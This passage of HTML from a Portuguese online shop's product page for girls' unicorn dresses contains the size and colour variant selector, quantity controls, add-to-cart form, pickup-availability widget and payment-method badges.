    <div class="select">
      <select
        name="id"
        id="Variants-template--19666309709980__main"
        class="select__select"
        form="product-form-template--19666309709980__main"
      ><option
            
              selected="selected"
            
            
            value="43635993215132"
          >Azul / 3T - €12,99</option><option
            
            
            value="43635993247900"
          >Azul / 2T - €12,99</option><option
            
            
            value="43635993280668"
          >Rosa / 6T - €12,99</option><option
            
            
            value="43635993313436"
          >Rosa / 5T - €12,99</option><option
            
            
            value="43635993346204"
          >Rosa / 4T - €12,99</option><option
            
            
            value="43635993378972"
          >Rosa / 3T - €12,99</option><option
            
            
            value="43635993411740"
          >Rosa / 2T - €12,99</option><option
            
            
            value="43635993444508"
          >Azul / 6T - €12,99</option><option
            
            
            value="43635993477276"
          >Azul / 5T - €12,99</option><option
            
            
            value="43635993510044"
          >Azul / 4T - €12,99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--19666309709980__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--19666309709980__main">
                      Quantidade
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> no carrinho)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--19666309709980__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Diminuir a quantidade de Vestidos para meninas de Unicórnio</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--19666309709980__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--19666309709980__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar a quantidade de Vestidos para meninas de Unicórnio</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--19666309709980__main,
  #SectionAtcBtn-template--19666309709980__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div class="button-buy-div"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
>
  
    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18894335705271__main">
      <button class="quantity__button no-js-hidden disabled" name="minus" type="button">
        <span class="visually-hidden">Diminuir a quantidade de Utensílios para Cozinha</span>
        <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
        </path></svg>
        </button>
        <input class="quantity__input" type="number" name="quantity" id="Quantity-template--18894335705271__main" data-cart-quantity="4" data-min="1" min="1" step="1" value="1" form="product-form-template--18894335705271__main" max="null">
        <button class="quantity__button no-js-hidden" name="plus" type="button">
          <span class="visually-hidden">Aumentar a quantidade de Utensílios para Cozinha</span>
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
        </path></svg>
      </button>
    </quantity-input>
    <style>
      .product-form__input.product-form__quantity {
        display: none;
      }

      .button-buy-div {
        display: flex;
        align-items: center;
        gap: .5rem;
      }

      span.main-atc__label.button__label {
        font-size: 15px;
      }

      .product-form.main-product-form {
        width: 100%;
      }

      quantity-input.quantity.main-quantity {
        height: 49px;
      }

      .quantity__input {
        width: 25px;
      }
    </style>
  
<product-form
      id="ProductForm-template--19666309709980__main"
      class="product-form main-product-form"
      data-section="template--19666309709980__main"
      data-options="Cor,Tamanho"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19666309709980__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19666309709980__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43635993215132"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--19666309709980__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Adicionar ao carrinho
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8053018460316" /><input type="hidden" name="section-id" value="template--19666309709980__main" /></form></product-form><link href="//www.esferamagika.com/cdn/shop/t/53/assets/component-pickup-availability.css?v=132348821858131657411766072698" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43635993215132"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de recolha</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.esferamagika.com/cdn/shop/t/53/assets/pickup-availability.js?v=79308454523338307861766072698" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
              
              <div class="payment-title-fixed" style="color: #666666;">
                  <svg data-name="" xmlns="http://www.w3.org/2000/svg" width="11px" height="11px" viewBox="0 0 12.41 15" style="margin-top: -2px; margin-right: 4px">
                <path fill="currentColor" d="M10.27,5.19v-2.9c0-1.26-1.03-2.29-2.29-2.29h-3.54c-1.26,0-2.29,1.03-2.29,2.29v2.9c-1.22.13-2.15,1.16-2.15,2.39v5.02c0,1.32,1.08,2.4,2.4,2.4h7.61c1.32,0,2.4-1.08,2.4-2.4v-5.02c0-1.23-.92-2.26-2.14-2.39ZM4.84,2.35h2.73c.19,0,.34.15.34.34v2.48h-3.41v-2.48c0-.19.15-.34.34-.34ZM6.97,10.2v1.47c0,.42-.34.76-.76.76s-.76-.34-.76-.76v-1.47c-.62-.42-.77-1.27-.35-1.88s1.27-.77,1.88-.35.77,1.27.35,1.88c-.09.14-.21.26-.35.35Z"></path>
              </svg>
                  <p><strong>Pagamento Seguro e Rápido</strong></p>
                </div>
                
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"/><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-mb" xmlns="http://www.w3.org/2000/svg"><title id="pi-mb">Multibanco</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M18.72 17.266h5.859c1.337 0 1.35-1.421 1.214-2.122-.075-.472-.876-.465-.965 0v.547c0 .25-.204.454-.455.455H13.144a.458.458 0 01-.456-.455v-.547c-.088-.465-.89-.472-.963 0-.137.701-.124 2.122 1.214 2.122h5.781zM14.58 3.649h9.032c.634 0 1.153.55 1.153 1.221v.584a.56.56 0 01-1.114.006v-.318a.372.372 0 00-.372-.371h-9.05a.372.372 0 00-.372.371v.312c0 .821-1.065.815-1.065.018v-.601c.003-.671.522-1.222 1.156-1.222z" fill="#3d73b9" fill-rule="evenodd"/><path d="M24.538 10.357a1.788 1.788 0 011.057 1.6c0 .984-.858 1.788-1.907 1.788h-2.943a.488.488 0 01-.5-.464V7.68a.493.493 0 01.492-.49h2.45c1.44-.004 2.343 1.553 1.626 2.801a1.855 1.855 0 01-.275.366m-2.195-.454h.933v-.011a.89.89 0 00.754-.878.89.89 0 00-.888-.888h-1.881v4.646h2.384a.92.92 0 100-1.835h-1.302a.517.517 0 010-1.032" fill="#1d1d1b" fill-rule="evenodd"/><path d="M14.953 18.986c0-.123.13-.199.236-.137.05.028.08.08.08.137v.851a.71.71 0 01-.708.709.71.71 0 01-.708-.708v-.851a.159.159 0 01.226-.156.155.155 0 01.088.156v.851a.397.397 0 00.395.393.395.395 0 00.394-.394zM16.447 20.23a.159.159 0 010 .317h-.44a.591.591 0 01-.591-.592v-.969c0-.122.13-.197.235-.136.05.027.08.08.08.136v.968c0 .152.124.277.277.277h.439zM19.778 13.187a.59.59 0 11-1.173.123l-.486-4.45-1.711 4.353v.053a.58.58 0 01-.148.168l-.009.007a.487.487 0 01-.102.073l-.011.005-.01.007H16.07a.608.608 0 01-.174.032h-.042a.593.593 0 01-.193-.04h-.05l-.01-.006-.009-.005h-.005a.538.538 0 01-.093-.062l-.02-.017-.014-.015-.036-.009-.017-.02a.66.66 0 01-.063-.093v-.006l-.005-.008-.006-.01v-.044L13.591 8.86l-.484 4.45a.59.59 0 11-1.174-.123l.572-5.248a.98.98 0 01.844-.862h.03c.051-.003.1-.003.15 0a.97.97 0 01.865.617l1.462 3.696 1.459-3.708a.97.97 0 01.866-.617.939.939 0 01.15 0h.03a.978.978 0 01.844.866zM13.792 20.371a.157.157 0 01-.209.176.16.16 0 01-.105-.139l-.134-1.136-.482 1.115a.158.158 0 01-.207.083.152.152 0 01-.082-.083l-.482-1.115-.136 1.136a.157.157 0 11-.312-.037l.158-1.319a.257.257 0 01.139-.196l.031-.015h.012a.273.273 0 01.298.097l.019.029c.002.007.005.012.009.019l.409.947.408-.956a.257.257 0 01.185-.149.793.793 0 01.048-.007h.048a.265.265 0 01.196.126.154.154 0 01.021.045.16.16 0 01.01.031v.02zM17.135 20.389a.158.158 0 01-.317 0v-1.246h-.449a.158.158 0 01-.136-.237.154.154 0 01.136-.079h1.214c.121 0 .197.132.137.237a.163.163 0 01-.137.079h-.448zM18.119 20.389a.157.157 0 01-.236.136.154.154 0 01-.08-.136v-1.403c0-.123.131-.199.237-.137a.16.16 0 01.079.137zM21.352 20.371a.158.158 0 01-.227.153.164.164 0 01-.086-.115l-.056-.446h-.542a.159.159 0 01-.155-.226.157.157 0 01.155-.089h.507l-.014-.116v-.012c-.004-.026-.012-.053-.019-.081a.383.383 0 00-.033-.081.356.356 0 00-.318-.213.307.307 0 00-.15.035.443.443 0 00-.22.352l-.099.877a.156.156 0 01-.249.109.154.154 0 01-.063-.142l.099-.878a.754.754 0 01.389-.598.668.668 0 01.293-.07.667.667 0 01.6.389.822.822 0 01.081.262.033.033 0 010 .014zM21.834 20.389a.158.158 0 11-.314 0v-1.3a.131.131 0 010-.028.152.152 0 01.012-.051l.012-.028a.23.23 0 01.124-.103l.022-.005H21.748a.219.219 0 01.166.086l.837 1.07v-1.044a.157.157 0 11.315 0v1.3a.222.222 0 01-.115.193c-.006.005-.013.007-.019.01l-.013.006a.228.228 0 01-.17-.009l-.019-.011a.157.157 0 01-.032-.024c-.007-.006-.013-.014-.021-.02l-.004-.007-.839-1.075zM24.298 20.23a.159.159 0 010 .317h-.464a.622.622 0 01-.622-.621v-.475a.625.625 0 01.622-.622h.464c.122 0 .198.132.137.238a.163.163 0 01-.137.078h-.464a.308.308 0 00-.218.093.298.298 0 00-.093.216v.474c0 .17.138.308.308.308h.465zM25.211 19.142a.432.432 0 00-.299.118.394.394 0 00-.121.28v.294a.39.39 0 00.12.279.434.434 0 00.299.118.432.432 0 00.299-.118.389.389 0 00.122-.279v-.294a.394.394 0 00-.122-.28.437.437 0 00-.299-.118m0-.315a.742.742 0 01.517.206.701.701 0 01.217.506v.294a.696.696 0 01-.217.505.743.743 0 01-.517.207.74.74 0 01-.516-.207.702.702 0 01-.218-.505v-.294a.706.706 0 01.218-.506.74.74 0 01.516-.206zM18.565 19.143v1.087h.61a.197.197 0 00.145-.332l-.006-.006a.199.199 0 00-.139-.059h-.21a.158.158 0 01-.137-.236.157.157 0 01.137-.078h.071a.2.2 0 00.119-.057.185.185 0 00-.13-.318h-.46zm-.315.534v-.686c0-.021.003-.042.012-.061a.172.172 0 01.037-.055.154.154 0 01.103-.045h.618c.278 0 .503.226.503.502a.506.506 0 01-.077.268c.033.02.064.043.093.07l.009.012a.51.51 0 01.142.353.515.515 0 01-.513.512h-.77a.157.157 0 01-.157-.158z" fill="#1d1d1b"/></svg>

                    </li></ul>
              </div>
            
              

<dynamic-dates
  data-date-format="dd_mm"
  data-day-labels="Seg, Ter, Qua, Qui, Sex, Sáb, Dom"
  data-month-labels="Jan, Fev, Mar, Abr, Maio, Jun, Jul, Ago, Set, Out, Nov, Dez"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
